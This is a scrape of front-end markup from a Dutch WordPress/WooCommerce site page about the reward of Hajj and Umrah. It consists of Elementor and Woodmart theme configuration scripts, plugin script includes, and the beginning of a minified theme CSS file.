var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/altaqwa.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0857507b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8615,"title":"%D8%AB%D9%88%D8%A7%D8%A8%20%D8%A7%D9%84%D8%AD%D8%AC%20%D9%88%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20-%20AL%20TAQWA","excerpt":"","featuredImage":"https:\/\/altaqwa.nl\/wp-content\/uploads\/2021\/12\/makkah-kaaba-hajj-muslims-1199x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/altaqwa.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0857507b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8615,"title":"%D8%AB%D9%88%D8%A7%D8%A8%20%D8%A7%D9%84%D8%AD%D8%AC%20%D9%88%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9%20-%20AL%20TAQWA","excerpt":"","featuredImage":"https:\/\/altaqwa.nl\/wp-content\/uploads\/2021\/12\/makkah-kaaba-hajj-muslims-1199x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_778e0a05476b2a02c0e781a891d39597","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://altaqwa.nl/cart/","ajaxurl":"https://altaqwa.nl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://altaqwa.nl/","shop_url":"https://altaqwa.nl/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Een categorie selecteren","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Sluiten (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Deel\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Schakel volledig scherm\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/uit\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Vorige (pijltje links)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Volgende (pijltje rechts)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://altaqwa.nl/wp-content/themes/eGateweb","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"53aeda2128","wishlist_fragments_nonce":"14af15daf6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0eaf525c428dedb582ac2bf26a10eb4d","wishlist_fragment_name":"woodmart_wishlist_fragments_0eaf525c428dedb582ac2bf26a10eb4d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c1814421ad","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wp-blocks.min.css","wd-header-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-base.min.css","wd-mod-tools-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-base.min.css","wd-social-icons-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-product-list.min.css","wd-mod-tools-design-8-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools-design-8.min.css","wd-header-mobile-nav-dropdown-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-mod-comments-button.min.css","wd-social-icons-styles-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/lib-swiper.min.css","wd-off-canvas-sidebar-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-nav-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-nav.min.css","wd-widget-wd-recent-posts-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-wd-recent-posts.min.css","wd-widget-recent-post-comments-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-recent-post-comments.min.css","wd-widget-collapse-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/footer-base.min.css","wd-info-box-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-info-box.min.css","wd-mod-nav-menu-label-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-section-title.min.css","wd-scroll-top-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-dropdown.min.css","wd-sticky-social-buttons-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-sticky-social.min.css","wd-mod-sticky-sidebar-opener-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/helpers.min.js?ver=8.3.3" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.3" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"eGateweb"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.10" id="boldgrid-editor-public-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/header/headerBuilder.min.js?ver=8.3.3" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/menuOffsets.min.js?ver=8.3.3" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/menuSetUp.min.js?ver=8.3.3" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/loginDropdown.min.js?ver=8.3.3" id="wd-login-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/wishlist.min.js?ver=8.3.3" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.3" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/btnsToolTips.min.js?ver=8.3.3" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/tooltips.min.js?ver=8.3.3" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/swiper.min.js?ver=8.3.3" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/swiperInit.min.js?ver=8.3.3" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/widgetCollapse.min.js?ver=8.3.3" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/scrollTop.min.js?ver=8.3.3" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/searchFullScreen.min.js?ver=8.3.3" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/autocomplete.min.js?ver=8.3.3" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/ajaxSearch.min.js?ver=8.3.3" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/mobileNavigation.min.js?ver=8.3.3" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/clearSearch.min.js?ver=8.3.3" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/cartWidget.min.js?ver=8.3.3" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/stickySocialButtons.min.js?ver=8.3.3" id="wd-sticky-social-buttons-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/hiddenSidebar.min.js?ver=8.3.3" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.3" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","nonce":"1d14085546","url":"https:\/\/altaqwa.nl\/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://altaqwa.nl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/2025/10/xts-theme_settings_default-1761407067.css?ver=1769046232
body_size: 853
content:
@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//altaqwa.nl/wp-content/themes/eGateweb/fonts/woodmart-font-1-400.woff2?v=8.3.3) format("woff2")}@font-face{font-display:swap;font-family:"star";font-weight:400;font-style:normal;src:url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg")}@font-face{font-display:swap;font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Janna LT Bold", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Janna LT Bold", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424;--wd-entities-title-font:"Janna LT Bold", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Janna LT Bold", Arial, 